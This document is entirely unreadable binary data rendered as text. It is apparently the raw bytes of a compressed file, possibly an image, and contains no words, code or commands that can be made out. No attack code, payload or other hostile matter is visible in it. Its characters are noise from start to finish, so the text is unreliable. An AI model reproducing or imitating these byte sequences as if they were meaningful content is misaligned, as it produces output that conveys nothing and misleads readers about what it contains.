�7�V��8�NxF&�X�P4�^�N�ޖ#h&	�K�$�K=���;L@��$�<J��$�,=�"C�%E\	&-�N"I6����B|�(3^��(ג�hA���J�9�d� #�n��\�4�r�s��Q(�M�'X���Q	�٫��:�(�������&r�$!j���8XÎ��K�z���Di�)�0l�����§��"�tケ�j���dzƺU*`�"�*��箬����6Ȇ�R�v�4#�����%P'+�>��+��`�Q@/	�i��
�7"8	B�-�te�6��06`�����
�S�gOlʸ8�hZ����e+;��mk&*�� ��'���*�0�n���u�k�Ø�7�q�����-�WӗFCcu��Ԕ�8�sȲע*��׶l�����1 �/�۸���,�"R9��R��"���yj���r!���p�],ݞ��]'�:р�U�[T?k{(�\ʕ�5���V�]��^�WE�($2�#��Q(�;>�F���"���Z��C��S����=��|o�KgW�w�h1����t�
L� ۠C���u-�4߼W�r�2�(�'��Q�B��숦�j���^i�p+H2#B�!Oy=ӈ���.)-N����� Gi�F�g�3���($!	��(S��i����iK"G��!�8��?:����N"`Eo�v�s�27�{(س�!�=S<`��"=�� hE� o�� �j��l���M�#,�J���<�N�B5�R�t�lOL�(@[�g9Gב�LQg��#�S���J�<cg\�#oEdoPK��n�$�qQA�����|�$�=�dCf�!��E>Zz�:�C�F&�0�s�A�����F5�͏�(��c�,y2&T���(� �1�QV�P3��)]Й��� H�I�;��ߤ���F�͊7(�c|�%oO1�9`��_�0���D���� �XB�L~�[��G4��(2`�aI��p�3g��&F����� 0@ �0(#�iӂT#�A�#A`z�k�}��O%@�֘� �J�I�
WmK� s%zdJ�B�#%���#��@đ��xKz��� 
�� .��1"� ��D��$ !+(H�J�桦�`�1n`�� �<�e�qJ�@A�)*E�9���/�SA,p�X@�4�j�GB�v�ˬ��|Àq��c\F�Uy
}�p�D4�	w ��Y8� �L�1�	�o�Rq��p�
I������hE8Y�Ʋ�}�A5��RX�lfA�_�`�1�+i��Y����diVk�:��D��>X~` DZ�ѕ2S��s��܅�$������BfR#yɋ�~��I�S)L��p"�<������*�p�*?�(��V �?��(�A���r�	b��a]�&K�K��Q� ��	� �{�cd���D#���M|b�p;&�������uu&���6c*�����&�� UO��(��
�����ylLG���P�!�l��3�v��FPǈ�	d>M[� Tl�_��� ��e8��p�����m�~AW͎	hlCJ��L��h�g����s\��Z">�k|�♞\�Y%�(�[x�q�A<���b!n��It� p�_��0����g��������pD��a�>;"|��HƅEl�|"�:��3)�aҙ��Q(4����� �+`���Y!g%G�`;]��u"�^6�ۘ����\�G/D_*�� ��^�J�̿/ l
ۨAH����|WC䛄1�ȥr� !� � ,    ,, � �	H����*�&$6"F�x�ƅ0j,����6J�)Ǆ�%J$1ab�6L/��� �&8rV�@h���F�A4��D5���&{N59ujO�=T�>�����0��� A7sh�fc���۵o͵���8q���5��%
�ئBR��� �$�a{�#�g�2d�%N�&	C�M��h
�HQ� �mL�-�bF��7j�1�5�rJ9XpI��<k	T��r6ס��b��#W"�0��ҥ�����
��&�"�����r׮�Fi��B��rͱc��?��mi��:	��G*Z�5����
c$��wH-�R�Q&db�-��b*$S�g"x�J%�i0�(�Ah�K?����l0 m@Vtn�Q-U$�$$G�d	��K-a��|xÄM���NNT�� d�Q�&R���{p�9�Td�Ia�u��X�w;���;
�9�\��8��G 	�G��"wܝ�X���fJmȦ���LI��I��'6���3�j�A��R�<\��
���A`t,FF2{�>JF�H# LJGP��|6`� �\��57�O+�$ǔ"�j�wK����R����Sũ�e_u%�XA�'ןm
� fc��ܨ�D|��Zha��ID�w�N�a���݇��ڞ��QX`ٲ�	&%Ht�̺�r��0ꚫ������� ,�f�E�&$G�0����"��6�T\PT"�]01N���NhT��Q`w��$��㥷!�wGz�iU�V*���
&�a :�Ӎ�m!���w���p��:2� ��ۤ0& �b��&���1�&�W�th�Q�y��q&�b�4�Z��8��k�=����R�,,m��FFB��>!�p��U����`B���ūʔ��5�p6mX��i%�)��6�K��w�x�+g�TA�Q�6 �#g��\ָ�,L?��F�e��	����L��D�) �P�����u�)�ǒ�Ϩ("���\���w<�nя,�f5 Z��`$KiD*�����UojUFp�'m�b�QP�8�a.�&K�	�6`��+9�ے��w��(t�U�R���<�p�U0��@ !@_�ޢ�l�Po��5�A	��]�A >Q-��$�L���M%C0)S���⡣h3B�I��L��"�dXC�ڙs��^��g@"����$mHKSG��$*81J�^������z �:���!�ś5���1��h��܆5�/=L��V�U��a@C�
���oRt��r��!�-��K#�Ȅ`���E�(��	ulBg�F`��*4uH2GAa�N�"{ f]��bH������΂�˝i@	�P�0���6C	�4��*Pω�H�,��9�d�v���6�� .�/\�q��It�s()ISQ��?��ut�y�ӷdx`JC*~тB]# =(�׻�%�U�,͠������T%�s.)Fs�t�����<�	��3���JsG�Җ6����.m�Ke�W�b��d��R��bZF�XY<�J�h!v���v4�þ&����\����P����B�jWH�X���	*��WU��6��A�
��C�G�|U`7�
X�i��"�X�$	k���4*%ѭ�2#C��<�ϥ�8r@� $䮖/Emhf��G�a�z���(�6�^Q���`�Ѫ$�1�]	��":�6�pMp�cZ��k$�l	�h��	 �cx���z}�1*�K�����s
Ŗ�&�� l��p�@�&�BȦԱ%/��^�(�!��	)�2q�)1j�ff�}�`����я�G&.���6�@�8�,��J�D���$��K�%���	6@QC�8�9nL�:Ph���t�0*�Pި?z�.��5�}j��+\����pY�]9���
@Yb���#��m-���7RQm(� �Pd�2L4�ЁpC�d�h���5�F�iCZ	<XMj���3 Y�T"Q�`j�>Z�8*�AG�f;�����������]C 
XH:�tݔ ��l<6x��/�쏭}�>�� N?y��\�"��]���q_ |K�О� \��=�%��dw��Nw�R2�sɞR�bk���M��r�4kg��K�A
���m��4j�bP$A��j�$��գD42^��IuK%��|�kpt��j��:�I�kIp�l�	�/�g�9���VlC0�ڧ��h��ζ�ϼ�n�ّa�t` 6�!���L�Ɩ�J)��Τ�QR�&,��K>#���!؀�,���E[��1ͻ�u��\H�ll�,�����q��L���FW=��p�|` L� [�j��rd�Qd ���)�F��s�E7P!{U��!ϖf�{I7H��m�%l(
�>�"^�@�L��` |`9G`;�Y��6�C��B#�J��&#R�/���Q4��~�'p��C��h��>4l@[��7(���D =xT-F	S����@��6�r�����D�V1 s!�BKfn�C?�'{�*�w���Ά}2m�8=�8G׃l��w�� �|a�:����=��Z�-�
��+�N�ds��}���J���b%!W bx�
�~T�~�wCk�C9tS;�<�#�S�b[@Q�`j��	�P=�)Џ!@(ސ �%W$k�M��>� &�#���-)�=r�s��zt#�7��U1)%`*�a �0m����<��(�  A��a�ܐ(mFu�@`9��9�MF}��+�Q�2B��:b/A~��p@Z�~߈3�����4<q �cb�4����	��L@q�b��
0P=@q$� 0[�M6aנr�F.Y�k�N��)$h?�BlH���w�la�1z��(��sу�Tf��א-` E� �h�m�#�gO8ɠ��Xlw-V�")s��~��*�A}���X�.�~7<6�w�:�8��#p,���4� c$�L�S�@�P�!����-F$0�d��\DU��y��>��m&-10�G}ɱ�I�3!n���{聙�qG !�D�g�@��^��h�mnqmg�H�߀>*wr�� �y�]���x��	��1M-�`QY�D�}��}.�Q��$q�.��QJ��dp�9�9S�Tp��f|@�b�)�D��� y�s�I�U�Nb���>�	��.�G.� m ��tF�S;'!^�]9�G��G���t'!'/S1}�ŗfڰ��9@��0h�@`D��0.��H(A�y� �x >Z����,A���.��}��}h���G���j�6g٥�W�4��کK5BХ��X"��H� �zH��P�-�P��Ylꏐ����%\�c�֧�7�:�V �P0=@]�Q;Q(��.m�.�1���?���"6�q&8LP�T��@'
P�(m` \���P���Ejv��i8V�+@��	c��K�jI�W�'�G���d�%Jf`�Qo�P~}�
E�ݸh3��ḝ5�
>R4hib60�JѠ�Ӏ�փ
�z�!�� �DP=Y` ���5�D.xr�&A�"d���+`}�T,a�b5ɀF�";�B�[/
&��Q�@2P�(����� ��P�QbEc����M{�,{���+�(3~�꛶��+�n�N�1и2�@��'�A�T;�@]���F1�<����+�>���KHC�yT��i�DE� ��0 �z�Ѐ�P=���k �������{@d�WC��k>P�PR �cnK�X
eP7�5�*p�uz�T6@@�*HO'��������^�Y���8�H�Cu�"N#` ��j� �@1R1&2;;}��9�Y��1A�`�AË�/�v2�R�3Q+�R��@���S=�<��r��d�De
?@ճ��ԏ@�`,�l\�:�� � @(.7qk��#�pM(�D��[�C�F��:�!7�%@���� �+�(G����A�ń@�?��P� du,�2A Eu>YU����� �V4\�����3}�*�6l��`�%~�k�\oW�<-�
�hO�Zש�T������b��N�@?p��`\=�	�������	��:�-��R�c�ry�xF��r0Mgd"%H?��N�TY��	6 
3 �_� u���P� ` ��t�� @0ҩ�A�������{|Lu�D���G -��|�u2lI?�C�R2%�,�H:�B��'���Im�&Ф�S4�ɼ�!�Z�B�w���w�@tp�@� j�bK��D@@��E0 ��D���0y�� �:@[���P� �E�P���#?qzP�v�3�Z��s
{#d30| Q� m��� ` %�$M�z0���?p �p��Ч,|��A��E��r����=��0ˁ >0���9B��b}.���/)"~��Y5�\�Ȍ	�Q~d�
qGh�a�lS5"�P��K��|�����]��=�b�K���`��kJ�Nd���� F0 g��Hp���-0� � � b@e��=j-�Yy�m���n��И�j�_�` �0�X�+0t �@�@��M֜<�:�	���p�m��`�KT	 ����PĀ	��µ��g;�T��C�:�-��B@��K�{�E�Z��4�2Y7������Q��һ+Sl�����+�P��͐�ֵ �\�-f �� �k=�C@��`e������ ���; ��>�g�A���0�V �� �%Q�-�q!M�&9��ޱ'G�Ӑ�Q13��t �t0ad��=�=�@���5�.�p�F�@ y� ��W4��@���ߐ�C��MڄVR;�4�W��Ԓ5T���ɡL�'B1Z ��ؤ׎Z�ށ�;O�+5B��U���j�>=��h��> ��h��� 
t��� 
!0	e\=�@���� ��>� ��n #p7@��N�fI�#?9\���n��l�:�r1j@�3�_1��6@a �^DH` ��2K���A@��l
�lܐ:  ��#^ e�� -�]��2;M:�q�W���c\ַ�H\�B�*��2|��Ă�M������
��ۺ���i��._=3� �� ���o]=) 
���_�������`�! @�
����� �6�^��How�a�+��f4���-�g:D��K�Vl� <� �jҢ��>|�(�C� $m � ��r�4�0"��0\,�`�ûl�u�@�ʗ7^� x�
N�r�7	�>|�b ar��8�`A-�)-a��U�GL$1�
�m*������1hk��U+��#F93`�����ۗo/�����
\\�a@�ƍA9p@HBl�<�(5�����?8 ��W�$�ȲY4��\���\Ǎۺq2���q&�C�g��1�ƅrR���6���=�	"���,Yy��a��'F|��C!ÆH��@B��r�P��	Z� ��:��)C�x&�(!e�8�C8�F���wڈB�X�l
�1;9�p
���8B����� M 뫳�J� jY�B P@����3��k/��"lK�4�Ұ���1"(S4�(��D��3PJK�"�a257��c�	aOr��q��n�A��k�1"�qh9���:9�����
(!�K���&�$�/=vĂ	~��F�Z�0�I��o��S'#w
�@ � ��魃%2hC*� -�/(y��`�,�"�P���i��������q���ц>lt�)wTJ�|��꬯��"�@�f&���r�d�0��*����-��R`l $ZA"$�P�31���0��2J�B�`�,��L�y�%�C�%��qv[�	@�ia  ����,- �����o��t��; ��J�$�[uj�Dub�C�a�Xa�u�"��  w�h�0����G#t�P"0İ�7� �BX�q+�
/��`x�I�F`� xK7���7:��c�|5�q�
�� I�h����(��/�1&L�^(�� �[1n ^v��:K;��Фw��))�g#�	�R�F�\��%��@6Zh!$HǛ�	�.�P���)jϡ����	 C)�׸��T�`U�ґ7�	&B1J5�� u4�a�� �� �� A� Z`@ �^8@⊀�7�E��5`�CJ(�0H%���3p BH�;܁�@a(�;0P��.;��Q�h�a� �q�`�r�EC��67�
YI/Y2^a�Ð�T ��7�uaMEPC�$G�P!�M�j� 8` ڂ��4��@4�x����6H`\-؀�p���}hp����m�tN���9ԢY좾���%!	�HWƳ�T�H�:С6j�@#ЈF��+���# ����PJ bo�V
��rk�Fd�aP�#Z� (I<��Di�]���x+fQF6�b�^7>T�^}��bpu�E[:��7

��_�(<~��L�8�H� �p�ao4���g^ 
�q��E�'��`3��a�(##�$�܀����� :0@R�?Xa7���Ѕ���I��*P�H)���"(A	S<pM��A&�
|��0uH����M���
h�aNn�������=I.CC��@
l@� �� ��u�>�b/-�����5X�:�"X���E��7�(T�:@��y�J���G��GV(� \x*T7�RToM�,�,�&#`�+(MT��"�)� �.�(��Ba 9C��6���-�@)�@�3B�&`(D!
1Az�6��AN) rу0%ST)w����|ǘ@JB]�u�U@#�A�>�4 DI�S=V`�xd�
b���Cx�P[)�!<����*NZE� +6��q 2ȃ�V�E,>��Z�Z�T���Qg�QET0�B�1�x�K��\�j��m�P��n�2/�.g�����f�Y��`�A�����yop(��a� �7.	L %��(p����X� <�?� �=X��� ��	3� ���5�S�"� �����C�`�t�$Ȁ � #B��0@������e-#W��0�,��q<�B>��>�@�h@��@:��W�N?	��c�9@����(p(J�n�{��qp�a �Ŝ����su��hI���`YyK��s演Q�v�!��O.�İ�X-�QN"[�
�n����	d��g�@�(�z1����0	7� }hVP �mؗG��V�W	&�|X�6BX&���� �#���n�M���*�����"�C�%(!� �4��?Q+C9<C�� �2�@���>����q�o�Mo������:8�Q���cX���Da�0���]�� �!ht��˙84?5��Ll��(�p��ax"� �n� ,!^ ���`�@}�T��a�@���@����c �5A�����jH�X=7q4 4�B��H��i!�<�c'ˢ�"Ȃ�C��s<��1r� �� .�zx",X���-�����l��j@t �`=7�nh p��{3'\�7�lɽ:ʣ��;� �X)G��1�Px��Y)50��b�m)��35�]8�0�V��D�,#7 ڬ��?Vh�N �!� ��V0�.������T�?-(�`u� �0�I��
�!��8��u��7s3�J�{�(X�z�t�/���"�|'"�<�NȂ|�d���!br:+H#)�  ��ڗL����n�F Bb@��k�k�n �n��sTGWph��������ۘ��A,
��P�x>�X���7h4C�6��ٌ( 9C`�z�?�rr�ɚ���8s�)�V� Z� �30�  �����Ox�>��.`����?|a�~AE �Ԃ#h� h�Wd�7�q@�x!wH���p32*X�[�]�k��]P)��~ȇcL<"Ѕĩrzx�(# H�ЃԎ�i�}��$�K��p� �DA�npEtD�sd�u4���x$� ,�" E:��i�O��5���)�7p��\�70���8�8�åh����0��F�#�r��#��?��a$�!��ɐc�R�+��f! ��� G`�?Ђ>�5��J�p��0��R�\��XW<��+�tȦ�"��j	�"@'J� P�,� �+�C]����N� %�p� Xp�@�4 �_ �L�?�� � I�a8h�k3nXB=�ń�s��k�=�b�0��<�
 �P�@5�14�8@�3�);9�P��z�T)��#�>;l�Ё�!q;��k�u�C�I=QN��� �#P�(ȹ	��X �.�� �{�K�,@M!ERܑ@��Z >@�X6��Q���I�q� �s:��!]�Ѐs�C]x<�V��=�SU�LX�,P�	�؀� r�U@������TJ�KR�%!1� �p`�ql �L�u\GǄ��\�(\�(�p��"��0 ���F+��T��ڌ���0��D�!m�v}��c�z��Ӂ�����s녭d'��P�,�L OhO�/��	��c�.�l��� �l r���ɮ��]�U-Pn҃���XBFY�I��Ö��ǁ�zJ��,"V�Pŋ�TM5UM��=`"��7��0�P��!@  �" ��U��˳V ����]��bE�T�]YȔ��4��'��F�x��9��!�|��h�8������0���W�y�4�(��3���"�e������$�O%�d������E3��'4X�lj�?� 4p�	� [�?l�ߘ(&� q�阝��Z>�wa�n� qxOs|�qH�w���I�Y ��"�J���+Z���5��
��� �����/��$���ְ����!I>��W\=�\�fE��`p���� ��� �m��u�A�>�CC(��.Jx����:�C5x�Ͱ�8h���T��OU�~��|�%Ѕ�I
��S���wHDQ� xp�v�`�� �ohL�@�0��"���m��� G�A�Ph mx�ߐJH��gx���>蕬˱�* �u�ï��O9��=(���z(�Z�{ ��L�U��
aL� ����U��@ȃrE�p�%�Qm��-�dsh�feBp��2H��<��0��"�.��PM�$Ȅ<��`r��<�p�	N\ۄܯ: W�6���~8�|H�|��c��U ���t�0��% �(����o@,H��l��kȆq�B�S�H�����&��o�Ph�<� n�O�]�k�V�Yx x����~����9��K@��(���u�c@X���l��(N��8�m8��0����߳�B�7�Ǖ��f��f�_v4g߀��<�  �3�.�pI	�w%�Bی���2��O0�v]���	�����x��:N#reDA�D�|��7���f "�L� ����2��èBa�x,rp� �n(�l(�k���j�@H%�=��rX�}���h��8
p�1�7�#1�b�`��顢���͂��A>F��B�F�� ���Z�F8L�ZL�@�?�~E��-�N~nƌn&���.����.Xe�"#� �.ק&�5���Ľ�����#��/@�[P�dN�,��ʋ��!�����L8 v"'��%C�}fǉZ����8gv$lpPo�����X�I�󍜾ii���'P�� ���h�~-�<�e��v�=�B#� ����._ p�Ѓ-���
E&'W!��TX�p3,GǕ��-��k0�nȆN�d'e�B���n�j�����(�n��nI��0�e;A\�D��^v�\J�e���������<�L@�FF��T��� 'Af�OV DɊ�6`pnh�K6�F��j�s�����/��	^t�?[g�nȾ�O%H�>*y�ǈ�g�# @#0.h��%p���XN	 ����������� ���m�(��1 %�yІW�	ȜigՆN�vl1��؋Ǣ��;R.��A��^��ie�����X��OX�����M����p��V�(��3��t�c$�L0ղ������! �vpr���~�3@�s�	g-us̆����VgG,�r�<X�}���(ZXx� [�Y2x�̢�K�8�����^)�(���(S{��(��0Q);�rgd��_��(^x��s�ws�w1��v�dg�Ǌ:`������04�8PMW胉�O�^.�VX�C���u-�g ���/(�8��(h�@�Eǐ@�cDP��%�u�Ucᧂ7.*`�*���5~X���%8ǞhL/��l��z�u3m�d�,�tpڏFiz�O�2`9΀��#��Y�Z�K��҅�wm) �ȍdи�:2p�9G��)Q�Ķ$%�xa�cG"U`2a�V-:2�5hɭA�׺u����6m�eC�A�k3�^�n\�^4(UJ!��^P}ᙥ�b�V=d�W!�B�-[�j
��^�2"E+C\?]��KQ6@�b�M�7)�bX�
.��Q�˚5].���B�� *�d��3m�P����C�]*Եj�-g�'��8n�t�)���n�(V�Å�0F�ĉ������{X�q����!�:r ֕c`�A �&��X�E�rJZL��CG#=`Ra����m�pS���Ď9� ���dCSQ�TS�P�
)b�T}RV
SP"W'�1�/�e�!
AIYB���
2�h�>|�D1�-X���E
.d�	�I��b�@��e.0��i6@+Qq���J(Ё�Ukm��j��T�L�c�Ps�ypkΓ;�yq�gG���b�"�b��I.��vŕ�A:�w L���z`CDPB*�X��G"�'�H��w�)��RC��9�\cO<9�`6�
+�nHa�q��b,!(QV\�J+�T%�
`�h�d�#UϔV,L!D�/x�u�0H^D~��A")P�'Y��XbT�p�d�Ph+PACTDg���ٰ�7��6�o|�\ɲA�������ɾ�3�eBht�������g��ǣ�)��� �%̗ʫ��J�=*���&$����Z'L/7@l7��$aOO��mܬ��R�����!Cb�����!�h�'��IUo�x��6�[��>�`AzA��L��>� �� �)w�XCE\pQ(8|U��r� �l��C�'�#�9rl)'8�ک�y�Pk�S�a���q���7p߽qXp��PY����AR?���  0�6�Z�&���ĪIl��6FR+�`"ZЂ� ��&&8�I��uv�#ɚlv��@K\1
�!��/
�.!.�2�'��(F�(��z��h��0�!f�ox2�:�)�0p�S!E: a ���0.�C��2:v�Ԥ�(Aq��~�F7�Fy.[��&8�lP)"�c��� ��<q\�u�Ȁ�z(~� �`�~}(���
���k��U��1$a>�D��8�m�60hA���dwZ�R(��Q!��C���@-!(�	i��}��@���T�\�:�t�C���_8�΢0#�h�@�A��;��,C� :���.$b��\�,t�N�3#�ΘF��q<h�:�y�c5�Π���.��{�C, k`j;{`F<���u�O~���#'`��ED"G0�V%�$��kA(11>��Kd���D�5jMk|�nlpC9� �2��([-�1��8]u�fm�Y����rn����/\`�g 0�!vP8�`!�Ƽ�8��)t����+����O��:�Y������CQXc���6z�e�oT���a��?	�?� 
�0�YQ��d�Kx�;
�H 7=�| J�*lؠ��O	Vu� ~m$�E��=Ȁm1i�qrFeM�&prn�2�� �\Y>�D�H �Z\���η,�#K@��i3��!���
��0'<ؠ�$&F�S 3H! �0Rjp,V�CD��x�)c����h\(i�:,>���ăik<��yHA#�F��X���KX�"� �L��E���@�bm�9�n<	�1pZHE�$X��2a�M�Ubм��U�`�X�d����px� ��"��yh�H�~�i�l֫����犄p� z�;& �6p �N*s�8��5D>HJ ^�*�<�(����,C�=�T��]^7V{�'d���A�@%d�&���;��-��V~i� ��Bl��X�C*�ӮQ׺�$����i �0GKb�2�<'�:#Of�P��,B4˒F�,���c��D^�����	���\�1}��j� zA��*n�vBlP��)/ �l��}�OĠ�r�(Ӷ؂�N��ј;y��<���'<A;{x��;P�!Tݑ�<���'w!�{�;\
ɧu��QPEu�J���؀*J3�a����� V�XN���xB�
q�W���B��E�D4��:y��7�Ϙ�aY</�l��?r+����7�����xLY�GcN�V�!F�����Gq�T��<�.�_��'�l�`�b���7�[Y7R�'l��O(�Q��_۴�١����_~�DQ�>|Y��u�w�"� �8�������odï	�S���4��\ �Y(AT^YlU
ȗ�!�Y���Yp����őށإ]��Ȧ�@��� B'��,d@�]3P@��^X����  )���E��C\A_�1T��I�9`7솝�KR��:d�o��J�!�9�ϔ���"��
�
l��_N5W����������0� Aԉ����N�������n8^`�$�[$�[X��Y�X"YX�X�@Zn�}=0\@*~�[��}�t���l�� L  ��# ��@) D"Ȗ��2l��)�B��y}�T1������Ư�8���U}�:��8�ᶭ��;@����a�uBl�
���П�\ͺ�� �jA l�-��l ��"Z�"����Db�DYXC"�UZy��id�XGv`,��`*؀}�+��J��I��t�����.�A<Bf]pB��==�R P�#�ÚĆD!�����9��D��l!U��Q�CB,�Q,�99��;(�x��<. � >�؀h�`�>FĪܔlC �(���74@p��[&b�����T�LVN�Cxވ�&N�� )�@Z��'v�L��y���J��Ir�[���|� �-��-�<t�l��Nv��LI�d�8#)(�P�d�<�A7�7��*-��5>�R"H7ֆ�8E9$�B�
<�唉 �]ڹ! ��$�[��#Ȕ����Os�ZWH �6��:�ѱ�D�i�H�j����݀��(�Y�&�����[������I�bi��6��C�ܐ��-栨=�ʙ�V�btG��!�d@&dB�h7��:x�uE-�1g!�Ai�u�I�d�v��K�xxq��;��x:�>X/��Z�ܖZ�#� ���eFDt&��?�@-�!#hCA�5yI�hM����mʀy^��W��h��	�@"��8� S�K�W\@��e�ZZ��Տ�@^����ai',�;��e�#0�r�<p�x���;�V�m؆���]������L�	���V.+8,)$�ADN�x�'zV�f����Z�j'���]�JDԏN�a2�e}�A*� !\��A>�a*���A����Ru@7p@� ã~f��Y�t�&)&�~�X 6�JV,Jr�
�U\y(�آ#�Z'xi/ޠ��ݪv@z��v��VŮ�j�ٛņ��	��lp����:�C9�ÒBk�e���KY��@=�j�J�.��J���D@ܽ穬�]�u��(�B �4@H@:�M(��-K,��#j��|()�PY�"�8��6�:�4�Y���Z�`р�!�V,��f�=�]t����" ����Z�����A�� ��� y��u�n�V�C�lTe7��Ań�܉���:p���A�J�J�xT+��e�f��u�J��DД����%&���TC�C�:P���ɚ(�������pC���^�[ЀÆЋ���@,$�G��ú��T*�j���K�^ꭀ^�����b�#,�y�xgw>ʹW�"����Q�n�������,��nL���rю���J�*�z�9�g�jk'�j���V��>X{X/����%�!F����B�B�rCt@�Dp$���/iec��j7 !�9,Y�B"Ѐ��@/��'<���¾E+�WZ	A�FAԎ��d�"p*"��bΏ��b8�*����W�x*�A�c�*k�	���&Wxٮ��!~�*�v2AҦ�7x������L�(�6�7o�b�Ё���F׸�J^��(P �84 :$�K�F�T˄����J�uTF���A,@7�	�W�q󡾅6'�+l��C�H����Z� g�Υ�U]�@m������r��얪�D9dgvZ'�v��b1�D�T�m�n�xr��8/ @i<�_��.[i�>�$�:2�ҏ�Z&]>^M��
��`A0A2�/L���Ĳ0`6.b��[rj]��$��&����!n�B���$�S�����
�サ�`=�U]��^DA5�?�3#���4:�4B���ٮ+�B�DmDO�މ(�n�pB0�Dvtӆ��Lm[�?�j�b�T/|~�N��0���MP��Jږ�*-�aF�h! ��� �:4^� r � �n3onYhb"$,U�/S5Y< ',���
`�$Z,<rJ�f=��]���>?�[�us�\; �B�p&��^�͚�B���a��a'DA/vz���~��^�jIc�d��yʏZN T���g��g�v(i&���N7 1��O+$�P�D�1Or�ᦐ�m��nB�67����3<�6{�2m3�=C;u�^�K�HT*��;/p�d����U����>�u?7��6-�ѵy�7z#)��u��.^#)���^6`k咆J�>�zF�ʥ�992e[�I�,�g/ހ�2�ݭJ��mC��:�C27 r���x܀x�#U!�ܶ�`�^��8ow���o������l �G��>] s�5<ǳJ2���t��l�U[3r���Z�'LW�\�y��:푚p{�.=��{�	G�-7��Q@�b�YB)貹�l=l���I;B�f0���"��Ϟ�[������0�[8h��[O�R3���Lp���,, ���`
^��z��s,<�;���K���WG����C��Xg���Kسhw��zR�w�*���ty���7`=�C9p�%��l/���FmX�u��Q�Cv�JA��cC������-�b'�C�^����8 C]b�D���N���6 ��S3�vRȿӄ86�f)P�P�5��_�h��o��6c:#C���s����մsX?�*f�[��������ⓧ������}�]˼{_'8=��pΏWf2DO48ډ�7�F/Dco{��t��0Ի��M��Q�ԻC��" ��g��A �y*���0hُA�# 3:<`Kd8�};���D�Sݓ9p��S`l�s���'�o���V�Ć($8���6. �уa�.L�x��>8r����=���+X�`���#�d����E x���	 &�UiҤ���+7nѡQ�=���VpYd���)�q�eBPZw ��][��ڝ8���ӝ#�w���	 PO�`��GN Ŋ�ذQ��1���cE:tܸum��[��E_�6z4�ԫ�u���C�2�\�8Pۅ��y����3fr�0��p!npN`��(QP�>�B��>� R�!E�+�����3�+����'��/��Y?���M;�(p��J����?@���(��ꚭ�j`p�bjA&�J-o멭��⩓�:�i?w�˧�z�����$�m8B�����>萡�͈����F��p�a�&��4*?�5�b��Vl�L�vۈL�.��B�d8<� 
�#�:�
"`"�.������*��4�ⷐ| 
�܋ϥ�n�ϾEh��&�x����R*+��
̑��B����Y��<����'C@�	
�\��'� ����zZ��MuP$f���@z�cl��D���FuZKҳ%�}R4p)��m9+c�x�a�*n�͚��KԷ�.�e��Kd83r��� :	�c�O�a.rLP�
��/]��(b�C%�����9�Ğ>
�r�R��Dʩ]�q�Mӂ��_��!NC��r��*���uW�z��Ŧ]�/�&�:��>���ij���f��	[�*I����n��������頌Xq7k��m7{�,�L3�Q��\��M�X�`ȭ�nl��(F� ;Aó�<1ͻ���8�$B����>�����D��u��Ӕ�*'��g��h�0�S��U���0�!.��q44+�-?��w��u{��������e�Plk=j�c�\bԢ>���	�6�J�KS��q��3�����q7���]~s\0&���9 N"�� 	��:o�ⴁ��+�!4Bv"<u	�@D$F\,t����D>��bg���?*�˔r x�!�2)^ZRŲ�p�a
X�F+�E/(�	_Z  @��'h�"m���Uh 6��]��A=�VuAk���84@W��I�Wg�@�t�n�2`�������t!:��I#g��(R����N�S���8�Q��1 â` � P���.R���~�J���N&�Sb�J�D�x�SD��~X��	�?"�U$�(VHB�`UТ�!��x���O����y1|h�UP�B�3��zX%#<�&0Bn�5�� p�c~��D�3��J �ۖҕ�x�bo�ʍ#	���� �$�	�� H�B)�搒`�NR9��d��[H�D���0� ����_�?8��M���N}�e1C��|z9�sA�̃\�;m�
�O���ėE�A�U�s�[��~$ �B;�ǄБ�X�~��vhs3N���ו���y
�M"ځw8!�����I���$F�$	~����%�T�r|)I�c�=Y�N��B$B����<��.�3^�v���0s�����eH}�X��^�wzʧX�j.O+BG9��M�rA���Y��E�5��jZ����(�f��4��������#V]j��P����H�8��t8!�8 p3Q]�s�y,98 c!��A,��O��%iU*��,�FXaw��TF�s.�iv���Rs-��}(��	�T�)f� �EhU� �ӱ	�jL|�Q�hM�4)BJa��S�W(��9���F/��
�� �L�=
>�� �VЮ���E)\N(T:���c		 G��!�fa�	�(	IÁ~ z���ĥUi�_̜U[g�IGЅ�I$���q4��	�a|�I�"UE%��S���P!��m�sc�4�Fy������ j���������<��
V08ҡ\�~|(7�	�!z@���(��I����ģ��x�8��Lp�
����<�@������M�Ꝗv��)�W=��9��eS�����*�+;����]q�e#�,C�r��4��c�4SUjZ7Jߊ"7~v�獣��.w��̍���P����D��~���~� �AC�����&.�y��h_�8���K�	�τ�@�
���N|n�Y��顃L\b|\է�����Vs0��#(�ж���{���%ͭI]��4��RnR�L��O����}t����d�4�2͒
��m2��E�޹���b�~�عт��Jh``�!� �2@����6'�&\h��f���C�wB8���Ld��]� ^0�(A�a�2k^2���tx��� ��<��0/�b V��a ���:� ����`ONo��p��Q�����ij�d�GC�b,��@���o:F%���f����/ꔐI���������"� �� (�8c�4����k��P�A�M k��J���l34���	$@d �d � �o&j���B �@�;�HG�&p0��� 2P�<�B� �� ��d��x��`�OZ0fV��D��� ��,* dVdB"$x��cx)'�i  *��B���FI��g��3�)����B�Аː�����	��,` >�	4Z���m��Ж$��G;�,�B� �2@6`¾d����&���P2�J'=|�V�, ,��Hk[,�H�:��V ŪCO�CP�� �@#WP;��$�`FȜ�Р�JdD��ʉz�b�Ƣ ���&@T�n %n D��g��G\���\�dyKn���8cfE����&��`: ^��4�J�`,�Bn�\�g\�B`�O����@B!��@	���� p� 9��QhI���!10=!�.�NF��# 33f.g!"��#�H2V 	�$;P�t`%wi��%��W�HsGAr�,�.)~PV� ��,�
����@4.-�G���L��+���a��Bk3^�2i"�3�d�↰(m*� ��R,7���
2��` (���o� 3+��2_2}M2!�2#���$�]�"����@�!| 	2��,�T�O��` 8huZ��`2/|�X�e�bz�h�&'$������(Wdݸ�В$4�l:�*�L5I4@�ꠐB��+�Sn��:`�p�>#t �2,�	�V�+�"/�`� �����0]� �0q 9�A9�1B��t^��� t�2-�B5�W�MkR�:R�f�1 &�rI"!5�����n�6�~��ԉ�4d���(�-�|&̂T(W�8��
���bG�AX	��J�I�4:��*�t5��4J�'n�I��6���;�I����;=�(V���T�@ �e@��OP�8� u!"	p�_�Q��1qk� ,�2�B1s3Yͤ8Դb�"	.��#�> 0�Ă@�` N�/]OV� 7W�h�-`*Ё,x���4�0H% ���P��	)�gI�\���!*�:��h����L��4F#jݰ`��°;�����*�\!d*d��!�at� ��1�j#�P�&�^��8��!��P�#�xQ>�t���6�`�!3Ta-�N\��ab�S/'V`r�@5>.R�\�`�
